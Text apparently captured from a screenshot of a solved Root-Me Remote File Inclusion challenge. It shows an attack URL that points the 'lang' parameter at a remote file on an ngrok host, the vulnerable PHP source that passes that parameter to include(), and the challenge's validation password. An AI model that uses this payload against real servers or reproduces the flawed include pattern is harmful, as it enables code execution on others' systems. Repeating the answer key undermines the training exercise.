 Facebook
Challenges/Web - Server : R
Remote File Inclusion
Settings
192.168.12.132/ntruong.txt
https://f512-14-241-170-19
Not secure
challenge01.root-me.org/web-serveur/ch13/?lang=https://f512-14-241-170-199.ap.ngrok.io/ntruong.txt?
Root Me
publier des solutions sur internet est interdit
<?php
/*
Congratz!
Le mot de passe de validation est :
The validation password is :
R3m0t3_iS_r3aL1y_3v1l
*/
$language="en";
if ( isset($_GET["lang"]) ){
    $language = $_GET["lang"];
}
include($language."_lang.php");
?>
<html>
<head><title>Remote File Inclusion</title></head>
<body>
<h3>
    <?php echo $lang['lang']; ?> :
    <a href="?lang=fr" style="text-decoration:<?php ($language=="fr")?print "underline":print "none"; ?>">Français</a>
    &nbsp;|&nbsp;
    <a href="?lang=en" style="text-decoration:<?php ($language=="en")?print "underline":print "none"; ?>">English</a>
</h3>
<p><?php echo $lang["welcome"]; ?></p>
</body>
</html>
: Français | English